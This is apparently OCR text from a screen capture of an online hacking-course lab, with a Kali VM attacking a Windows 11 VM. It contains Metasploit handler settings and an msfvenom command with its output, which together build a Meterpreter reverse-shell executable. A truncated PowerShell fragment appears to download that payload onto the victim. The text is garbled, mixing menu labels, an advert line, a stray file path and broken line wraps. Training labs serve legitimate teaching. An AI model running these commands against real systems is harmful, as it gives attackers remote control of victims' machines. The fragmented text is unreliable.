 set payload
windows/x64/meterpreter/rev
erse_http;
set LHOST 127.0.0.1;
set LPORT 4444;
set ExitOnSession false;
run -j;
sessions";
Create a Payload
msfvenom -p
windows/x64/meterpreter/rev
erse_http LHOST=127.0.0.1
LPORT=4444 -f exe -o
payload_tor.exe
Copy Payload
server 80
Cut
Paste
Undo
Redo
est -Uri
22.133/paylo
Windows - Tor
Hacker - Kali - VMware Workstation
File Edit View VM Tabs Help
Hacker - Kali
Victim - Windows 11
קורסים מקצועיים אונליין
www.PracticU.com
1 2 3 4
6:38
kali@kali: ~
File Actions Edit View Help
msf
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_http LHOST=127.0.0.1 LPORT=4444 -f exe -o payload_tor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 722 bytes
Final size of exe file: 7168 bytes
Saved as: payload_tor.exe
File System
┌──(kali㉿kali)-[~]
└─$
Home
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.